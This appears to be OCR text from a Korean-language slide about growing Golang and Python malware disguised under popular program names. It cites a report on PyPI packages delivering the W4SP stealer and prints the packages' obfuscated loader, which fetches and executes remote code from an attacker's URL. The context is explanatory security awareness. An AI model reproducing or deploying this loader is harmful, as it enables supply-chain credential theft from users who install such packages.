 최근에 Golang과 파이썬 악성코드 사례가 증가하고 있음
Mozilla, Discord, TikTok과 같은 유명한 프로그램 이름과 합해쳐서 배포가 됨
https://blog.phylum.io/phylum-discovers-dozens-more-pypi-packages-attempting-to-deliver-w4sp-stealer-
in-ongoing-supply-chain-attack/
from tempfile import NamedTemporaryFile as _ffile
from sys import executable as _eexecutable
from os import system as _ssystem
_ttmp = _ffile(delete=False)
_ttmp.write(b"""from urllib.request import urlopen as
_uurlopen;exec(_uurlopen(₩'http://wasp.plague.fun/inject/Fu643XzaSbmCcnGN₩').read())
""")
_ttmp.close()
try:
_ssystem(f"start {_eexecutable.replace('.exe', 'w.exe')} {_ttmp.name}")
except:
pass